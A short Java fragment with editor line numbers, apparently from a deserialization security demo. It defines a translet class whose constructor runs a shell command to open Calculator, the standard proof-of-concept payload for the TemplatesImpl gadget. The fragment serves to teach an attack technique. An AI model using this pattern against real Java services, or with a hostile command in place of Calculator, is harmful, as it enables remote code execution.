 7 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
8 import java.io.IOException;
9
10 public class TemplatesImplDemo extends AbstractTranslet {
11 public TemplatesImplDemo() throws IOException {
12 Runtime.getRuntime().exec( command: "open /System/Applications/Calculator.app");
13 }
14